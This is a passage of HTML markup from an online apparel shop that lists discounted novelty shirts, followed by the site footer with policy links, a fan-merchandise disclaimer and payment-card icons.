	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-81963 status-publish last instock product_cat-christmas product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/premium-ho-ho-ho-shirt/" aria-label="Premium Ho Ho Ho Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/A1vAGREQ-premium-ho-ho-ho-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Premium Ho Ho Ho Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/A1vAGREQ-premium-ho-ho-ho-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/premium-ho-ho-ho-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/premium-ho-ho-ho-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/premium-ho-ho-ho-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/premium-ho-ho-ho-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/premium-ho-ho-ho-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/premium-ho-ho-ho-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Premium Ho Ho Ho Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-599378 status-publish first instock product_cat-trending product_tag-peopley-outside-shirt product_tag-sloth-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/its-way-too-peopley-outside-sloth-t-shirt/" aria-label="It’s Way Too Peopley Outside Sloth T-Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2024/04/WkJShT7e-1-black-slo230921pm84-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="It’s Way Too Peopley Outside Sloth T-Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2024/04/WkJShT7e-1-black-slo230921pm84-300x300.jpeg 300w, https://cdn.merchaz.com/wp-content/uploads/2024/04/1-black-slo230921pm84-150x150.jpeg 150w, https://cdn.merchaz.com/wp-content/uploads/2024/04/1-black-slo230921pm84-768x768.jpeg 768w, https://cdn.merchaz.com/wp-content/uploads/2024/04/1-black-slo230921pm84-600x600.jpeg 600w, https://cdn.merchaz.com/wp-content/uploads/2024/04/1-black-slo230921pm84-100x100.jpeg 100w, https://cdn.merchaz.com/wp-content/uploads/2024/04/1-black-slo230921pm84.jpeg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/its-way-too-peopley-outside-sloth-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">It’s Way Too Peopley Outside Sloth T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-1949531611 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1511995381 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1511995381 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1511995381 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1099533352">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-789203781">


	<div id="col-60316989" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ed80889f8e858c978e8280ad8a808c8481c38e8280">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-60316989 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-432763388" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1740281135">


	<div id="col-944366194" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-944366194 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-2123787558" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-2123787558 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-432763388 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-2075493126" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-2075493126 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1099533352 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_1099533352 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1099533352 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 